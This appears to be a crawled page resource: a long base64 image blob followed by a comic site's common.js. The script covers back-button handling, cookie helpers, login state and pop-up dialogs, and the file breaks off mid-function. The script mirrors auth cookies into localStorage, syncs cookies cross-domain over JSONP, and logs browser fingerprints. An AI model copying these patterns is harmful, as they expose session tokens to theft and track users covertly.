Qgcd3B0eVDOra74g5DreiEU6kxR0CyeaYbd200V4w55R+b7sKRXycDArHEY3ahU5Msb0wztlXEa+0whIM8ObBDxiUcOVuLTZuj+X/9A/[base64]/hQKEAQfeKgQt4z/fkwPnMDA+KHMfwA1ggPr3kz8eoR4jcQb9kDVfEOtwoHiIsTFqsRZr5IrLrlClYhEZQh2wACgp9DAvF0ArV0H/IUA7dUArNBhCFjA4l0Q81UQ9F0RJN0RPFUHVohEVgBFrhsIE7uL5zH5zMybARm0HiSdwsMYfSv8XzTcYb0p74v4mbJAEkQMtLhc0TCkKQR6Dggil9qVV7E3RgB3o8gKqsR2Hrztd7L3BYyyWpR7kUQYBUCwGgT7RES0uUpaigy7lwgcwQy/600/lyzGayqj4Btx8EQuOhIkfpplnkyDpj0AZ1UO2og0X4h0U4TdOE1EeV1Ej/pdRJtdRK9YwIBYV5mMn0gT+blE2CYrjbtMaf9BCh/M0sYIYi5QkBQkoAtIJ3ARccgSlOkgQFbE7orAQoiFIK/AfnSoFKYAd3+IdaKFZ0QNYvfa+tfIyRm4FebQE12IE6/SAkY5LSY72oEMtIDAohC4oJ+gdwjQo/+IcsMAK3FAoC8IZihQz/u9P4qgd2AND66sFV/Ms/PVCty0iYUdBLwT5E3T7qGIEJWIR5UMwx8pmRpLcpvDeWLL8JQ7RklEmC0IRZ+AcIkNEDodHWNLgbjUaE00kelYkebUOg1M04HFLgjMNWDUdQS5t3UYIBpIrj+gdh8ACbBYqpfMB5ybGQ/5tAD+CCevgHcDDWrAQKoQUKshSKbWjL15MFtxwSoNgBTtiBaf0Hq+1Hx/i93yMLIxgMcb2oiDkmTvyHdZ2M/XzX+OLLqVNF37nX/XI+KSo35ak+60tCxFzC7BAHCFCHWaAeUPEz8PNFlLTCN3pYpUE/[base64]/wzROZuAzQlj04XeR0iiNIhVQQhhvL2RzbsZ4NpV99KXBgB93dXWR1xOAly/AEs+Ed3nvsVaOVhV4NCseZCzwgATyYDDnw2seQE7T93ibGU93Z02eSyHodUAJ1vq2zjYzsjVm0W0t5X+kBY06R30aoX3SynqAR3F9kO7nrnsN9lZc8tPLxQgNeBE3YsIHTWMo9uPhrYJDFiNosPJKd4FP9XP7TYJ5A5ET+BzEgiq74NHeB2dT/rRETbt0V/tXGydXBsd147VIKbMSm3coiAN5n1akxJV6j/UripUAhJrnmfDV4jIrBGaW5wN6w1V7vLWWgoAM6SQFydOKoIt+Nobre8cG3HbchfL6u4+IuPtTskx7tGOMytl+FxZ59MNiFNRWUdGPwCeC5g+NYqYMeUM2B0IQeqINxYIEysGPzoeN1vmOC4yMyhL9QRcOQkJ+WEJvN5Vw5nEPQ3T9mQORVSBs7WOT/kxMDAgo9hDEcqQETttkwGK5W29ID8ADiqlIazkp5DF5QzmGgAIdaUuW5qEDHKQB5jFLlVWE/PEChOIJAoBGqUGmvNYKwMIIw4AQhpowQqAxj/33pX4aqtaXXti1mKy7Qi4xFwhSO9pWZ6xO7MM6OaDbjXXSFcWjMWSCCoTnJ85iHZODqru5qFFANQAEUBUCBBgiUtj2NfYAax0wGWukBx+yHOhiBEUgIqmnnBK4aMdxjMuQVeg4xe860QMZGD/EQbuRGxuMJ0U2bxcI44nTZSG4XcinhmuWxS/48BTw5QsBS3aVhY40KdKXEf6ilWrpKoGDaqBA5ocDplL7kx0Aplw6EwdmB8jTWYxJToFgDoKACoeBeOlkyTPZpqBpf0oxijkHr8wVMKLqN46kifj3Cw8yzRLUOqP5bBPuO7piCyqSB8vhF9WjMJEiCyqxMFEgG8f92zCRo6zo47/U27/ZmaxToAa92zBHoamfogfAu51lIghEoA7s+4NW8Yz2OTculZ2HRybGJiUE6vA/5XMSGw8bbG4L+AnyoG5c1zn9A3W9paBoLg1eGAiGONZQDilrQzs721YN8vRwGaXB4r9Ne5R8uXui8IKGYQOISrqgInBufjJ26bd8N7iYGajQTjWhaM+QWN5QZwkPoplhc5i7+Ymd2N+qu7u3gjnEYAcech+8oFfQ4j/J271kg78oM7/dWb/ce8zFv72RggTL/8mR461mwYy+fAv+u47ymSY6FTb7260rTXHwu2cUz2d5cWdoRg7ypLDs4gr5KMQSQkwyI1Zj/FQQ5IOGbXU4ogILo3NWRY8Bf1ezoLFpk9WwS3Gi2FLYiGG0xre3Trk4kq84trVJCaIGpbO1QGi7L6NVjUlp0jQo0+PG8bIdgjshh/hhjFrcpIsL1VR7DtJknH7sohwAyRqet9mpG4Or59mqvdob38HIaiA8vD/NZqINwf+/4vvZkqOpZoPZyT4ZsH4fTcExG6IfSEIf7hnMWsPKrpnME/sKNrdG99ut6TkNMCwl9Rjwg1YnFE3RmOCRryCyMI2hKcuxYTehyvFVJoJfnxPRdxdWpfCncxehQN8+1tOGhJQdy4Mq5cPGRI7lTWuWowLFCjOXBQOkTfynPVlqhsKHL/1gCuNDpXoevIKfXifTTNktf3NDi5qYzpV5qZteURJXyTgEVL//yqY/RMtj2CPN2b2eP91aaisXvN3aF0+gH/WYETYh3TSACLO+YeEfnW7lrZnxnT3U0j3i0fwebkzio2/TJ+3vDzwUKUUib08KHH/iCf7CDumHiSG5SBbT0A7B0jbd0qVRAEtdVLqiFPDBWEnfLrezO9zJ5MQWH7gz9Hr+ACxBitchEFM4x4XoTG48K4ippobiAKmXXeayMnqcTHgADYvX5HwL2YD/uocfXRTl2rzNMLy4nWjinPXv6nZF680Zz904Gonl+8/72+OB6V6lYx+R2LtSP7Z968Y7+Wf8YZ1uhY33Pa9bko38C1Ug7Q9r8653EZwmOLZjIP6EUypvgiZ8QfIDA9+9fDTsI/iE4ONCKlX9KBHmQNBAKRSgHLFIkRMiDh3+Vag0cWMljyBno0P1DyY3bwBncyIED90/mP5fgVtb8d+Bfi4GydoYM80/oQBw4QqYoGlQo0JADQTodSPPft4EwBqIJKSEq165ev4INK3Ys2bJmo+qYNUsHjbZu38J9q2ku3bp0FWjCq2Av375++4pTIE7cvsCGVRVOrEpcg8aOH0OGPK7B5MrjLmMeB+LyZhCeQSiA0IjR59KmP2tyW6dOXNWs2ypAUSaZ2tq2UdCehWK32mS7fwf/+62ptiZxPX6jYLF7uO1ZSZpDV5ukB4vq1q9jrwNqEQ3s3q1/YBFePPkP4c2LN49+/Xn17t/Djw/fn3n69If4u+8PP/8h/v8D6J8vAg7oiy9ZGIjgP1kwKMo/Pgxkxz8M2GGHDwopFJISNUjSISETUfSPRiL+0xEhH40UUiUremQSSv+sxM02M9gU00As5VTTNgM1FRUnOOwwEFFCHjUQCUZ19VNUUIWEo1MEnBWllFNSWSWVYKyVVmtbujUXDXbVhVdeY/5VZpmB7UVYYoSx2QBjDagSmZyNVUYZZZnhyZlmpYU22ml/ltbDCLMQUQYIZZThSqKIMjLLCHUgWkYw/7kRsVodg+qW22+9AYccCsM9d2kSjIyT3G7KoapJMskQgWp1oFLHwjjf0WqddtxhN15154FXHnnlrZdee/IRW+x7Q6iH7Af7LYtffs7uF6CA/xk4RLUGYqvggQauYoA11nwi0D8SfoFQVA0p8Y8kHZEYkjBhaNSRB/CK5NRI97o4w403cUMjTTb+c4G+NQ2s0wE9DrUDUT2FQVSRQu6gcJD/FCBLVAV7BQMBBFyFFVe3hDSBV0v8s4CVJ6OccllprcWly16CGSaZZtIMGGGCCbZmYm7O2TOddwKdp56dedYnaYAC2kNt+xjaNKL91NZDGbLhphYNv2mqKW+z+OapcP/SYZrECFebioIzq2I6wqprMzcFC2WorUmt393a3Xe67po3r8EO27ewwhobuHnK1lf4B/4dHm200gJYoLXYQv7PKqtILooY/3w77oQT1mDNQRk2xOG6Eq0rTCqpCPXhvPWmuNO9/9RSCzoD08jSDDvGFJOMLfF+gU6+cxXGj/9IHLFQEws5lFMWc5ViSl11nAAaVGy1VUggq5y99tuLhaUOWrq8Zcx2ialXzWYalqYC++S82JqL+TxnnZfdKfRme+5pNNKAwq3WPIciSlGuIIJaRjA1RE1KLYxgBNqeUzXdbK1ryAnOp2pDgynUJgl1+A0LchMdtTAnGSyog1piNbf/69TthHgbDwv1ph5g+U1wMjzW4Za1rPw0az+LY9zjrPU4biHIF8wwABGDgYBvfeIJD5JQSL5gB2sMJAMhsYIgUrGu02HxH0eJF1Gcp6LXxY5GTnGJU2K0uwPcbnchOdg/[base64]/zM+gJuhDAlnQ/04K507ZJzjIGegf1wOiuD6hB3EJSEGbI4BBfHcPzggRUHUIBUEIQgWcXAEEW3EA7Jg0Rc/QpKTzM4pF8DJjpqUI27QpAV7HMgeK0Y8hv0IB3goEpCONKSouJGPUHFSVLISFetdL5GLlOlXQhACSOI0pwPJ0iwo2Zq6WHJ85tMkzQaTM/YRBn6F4dkoJVM/oWHmfkRbpZ9ceZpxRA2AhkrmCMYRKdl4EDq/jKDXvgbC3dBgBLwcgSuSQ8BZ1EEcqzIhC3iZm2lmE4XbpFUL89Yrb/ItPeMULDmJRThk2eeGN+zPs3h4rWs9zgBH/McTwPWPT/wDH//[base64]/iA9P+QBCCMC1qT4daYYzotUp23YpiNxIX1SskwMv/EVcKUADfDdd3zFsY8Tyw3DAcCbnKG8hw18jHnWDsH0Wggjf+0TE0DJIK2p0zncvCU+9+NzWX1It4x8sXNOUsZ2xCTChF2V7LnBJPndkTVVtZ388oDYQBjPQsmPbV2fx3HmrZ4FhRgOCyMseYyHFFMqZwqlDzMoMifKsssbnh6qSQr9fRFWC/CcPBltjEyaqhfRDL4nWy04fuhOdBamwNH2A2s+IKCY4ndKF//EAgQhZESFDbSA+w9h9QsBhQPhK72AEyD6+7APAEZruWYEyjF0jpmMfckyD15CgK40qZ29jcCyDMjXTACpSo4FKuUDfgY7lpnQt+Fkn2AM9wgRl4//nsZ8AIZjCDKQyhd1bo9v5sfvEdGn0fnV8QYIoInilDo/irKARiuqcosOYIGvBAvES6a8NUsKg95QrloECuayu52pLhDBRQmjoTdnVeY73hFX7zhexZutJzHR9z8npwv25siwuErSEgRAyXU0WNKQuhT9RYiU6pJxR/EORpE/kIRQbRQAjxWpKMBNyzXVElpvzGKw/EdwIbmHIPgPfWkpknO2jB4J1yR6cslyvMSxFUegSl6KKBkCaLCvZCZvDL4/TONEi4wtvS8Lk4/OF/Ka+g1+Qm9mIc0fTLEy1UqRmjMdrjINC0ow5Fg6X1178qF5RaiPDADHuNgprgJYPLiv/zVG0aVeLY7yyqk4QkaLjoe61VX229N2CFuOlO1zWzmKXO/vAwQFc3kOUUEnYfHJvGT0D/gz6R7IEce9rTHgi1U4HtjGQ7Kg51KEl2cgByC16QWFlXCJca2FZIkAC9kdng1VvgvZHFyIIs7BHCfMX0/Nt13cItUNdATMAGYt4HWokkdZ5cfElQCVWfjVf6FEbpJRVhMBXG/Qx8xZdUjUPHyR4I9AMj1MEsUcqi5F5uMAKm1IYC5AbtlVBZRdhZcdCp7EY0NdNb9VwQ2kYPwMqrGZ2s+VWuJF329c327Zp7KMuJqdiKQUv4Ecj4+YIBiAECxBONZY77DQTYrd8nIFv/ZoGdDwgZ/[base64]/lfAewAJ0RMR1nMRjkFRhbFSUUF4TVg/[base64]/op/[base64]/PeFYs0VIufgAHuah/[base64]/1GmBBoiHpAZhTIijPSLGPmEckWFR0UiaoJF/oVEnJVMVIAqV3TDIjlFB5ZqxLaokHoeTn7ebv5Z+tRoLfIM/2PEyaGZkmVsnFHmamk0DQDll6GcXKQgKbAK08vO3JMK68wm65UuK7M2q5eKo6xJaxeGWLUKjpl+IZqqmOLYZbfykD9EQzAY21/WaYVozhfUwBfgkx2cHYd4gDCMzhepiE5oBCEsqP8pqAROjIRqqCJyQk/skb8OYJUtoEfyEe10qLwaLFfAmXR5YnX9QwZWnig67JSUYsRqF08lHKrimcWeYOiJXvr0Jnq5D1DOasZtHMcZZ8mahqFo1cq6ApKybLAGq6fE7LC+rNcU67Fe6elWh80ya1quZbSyJbV2oYhZ62E1S7a6o3+wKdLy0LfqYz3hA2ax3z3V07gA2T9orf/WRkQehcgayQJrga3/HYy8CuxxaZTaamRU9IhovpFHJiLvLA8EZqrdgoWKTkAGQuyohqqJRgWKCu6ciWAcuIXhUhLixmir1gyawOohfFLHzqpwiixx+mgjHKXlftzJnuzK5h41Tk1wLDA1XuXM0iyyoq51JId53orcdNNaSiv2tSeZlpjQ1lAIO8vh2K7R6q639uU8/WUcoh8UzWlmBeQ/CJQVIS9HtEuIRKDqgK28Fqq8Msw/mG2jatQ/9EFG8ggjEsW+8sSGotmFnplTkINq4u31eOrfCtzDtu+KSoAqyq930YWqhpfiPpwKRtz+gtLHBudT8SgINIAOmGoDEDD/5jpNpGgu5/[base64]/6JSjHJtVFIkxUDAW1GQwKJ2NCQqSW21zo3kRFX8A6eS4vU4BWtecVSo7zFjHuG66IsGFTM73DdD880MmukBZ3Bu3KL1wCJMwC9AQFM79VNDdVRL9VRTdVVb9VVjdVZfNSj8wyLg1c7S86/0bNI1cnzy81m34+KQ8H/Q5wlLFubQGITk2D7mGGH650Cl1ulENLZ97UYklPJMNEaT2fC48nJtVCAYQR+kQAKyckhMJHI1KiRCb45020BsQz00QS+/tL+dKFdU8d/OVIniNIty1+a9hTJzCf0mLlCnoCyuYKzyb/9m8xprBgmBwi80Qm7r9m7zdm/79m8Dd3AL93ATd/9xB/cvMPU8zHMWgmnPTis+f3Cx0O5/oJO2BnQl5yO46meeAm+eao61NVJeMyZCJRRHhIENf8iHrLJw/QgJcLQaGPY/pIARBIJik4AscwW8bdQE+qsXCepAuENURBchBa7CgkwwT9dYtOZoF9yp7vSLqnZ4OTPGauw4Py78rJc6D+XkgsY8LNCHg3iIi/iIk3iJm/iJo3iKq/iIJ8Mwrso87MNy05pYW184lfW1smMIex+27pBdwqNjhYQY8EFfQgi4ZA7XwXX61YDZWdtAnU5jqk7DCIUNYxuCBp6Y2RFxadQOJEV9KzbitTLiDbHA/BHvAGpXRDFWcLaBe+qIsuT/wybSBHSD34bFTTP4IyFcW8Avar8MM4ex/aJPxp7XNIfSm6Rzz/jvhkeVKhHwZ8hxyiJwr7osH1O6sB4fIC+3jPeKWo51B7vn9kGdWed4tiZOW6fTCUfDEV3ysR0b+s2YflqDHRTEkpsdQTR5QpaIQM2RvHBEenfkRiPiuzGiLAeCl4O5JFYoS5sRN5yE9zpFgackyHxiImHPBi44WFz7nWeXg1Nsl0T4n4Pzxgr1/i6Vhq8zKjF6o48comjVoUQ6sFJQyzapHle6pZdNzeK7IGc6s9ZaWzLyjavjqDfLwHsfdaf1dbthCre6sSFRrDvFZxEEkaFWlQ9FKuDAu9hw/4lwRAt4WeAt11EIj5b3REj/Q32H9HJp6EaV2TbgxFREBSb+G0oaknUduCeCDJ3TORbXubYXXIsW7oMf7re7Imv7GU8OOnr9pmyrHlQtmrp/3LqDgKJoVe5xrrzn8R7T+zBpfQTf+wTv+zwj3Yd9+nO3Z3Q7cor1c9EmTu7q7psyfOa0cNMG6MMzebUJiYE2UsNwxN7Pi5d1vIZOpB2NdL5GRSAQYLK/ke+YxErIBE30y5RZAfAkwEtrhS/TvCL1bYLbOc8bnE6bdrd/8WoT/Yzib+ldeKEduvzs6Ooxfew1ugGzewBJ+ufi8bzLbL0zYddjOr5//Zeup/VBd1nLJf9aq1jxAwib/jheWg7Du18LO8WQ40OtSz+0UT/EQ/[base64]/5BhbMIjDhwR8QJ1a8mPEQxI4VQ3bs2N//hyGTLfsbopmz5sufQYce8g+BNWs+fHzC9+mTNYIIxPzzge8H7YE/cP+4XeNfjRqpUv0TNjBMGA8e/hUPQ9D4P+TOmQ9ssYNTiwIFA/VBKEvW9X8X/h0oWAtdeXQzxCNEQxANFQkDc/yLn+PWrQkC79//J/DfhP4D/QPwv4UChMjAAxFMUMGCKJLoojgyuuijCSfUhIaQLiRJE5M27JClDz90SUQFxKnJxJhuygmnnlj0CaihiorxqBmTesrGp6LK8SqpqKqKK7C+6qqsIVFIK60iyUpSrbHYWguuJ+OCay4p9arSyr3s8ktLwrhEzDDDGAtTTDEhi8yyxDADzbLL/zgTzTPR4CTNtNP++aTOOk9zTTZ8aMtNt390+4G3QYMLjjjkPCguOeXC2AG5FiDdoYWBdiCOk39kuXSg7FI46LoDxAMvvEoOqOQfdE4lj6ASjFjovYH4q2+C++yr1T6DZoXIP/9uXdDXX4FFUCKKGtRBImORTZbYY5dtlllmiXVW2mendRbZaqnNFttqt9XW24m+DffYZI3t1lxzxy0W3XWHHbZZaadNl9x56WXX3mevDRfdcvEFl994x/1XX3GtHfjed+U92OCFFW6Y4Wz5VRbfiB2ON1po2wW34oft1ZjjjzcOmdqLPRa5Y5BRXpfklTMmOWWGTc4YY5fhnfllbg5vzjnmnXW+mWWEadY5IAA7

--- FILE ---
content_type: application/javascript
request_url: https://www.xdtoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19791
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
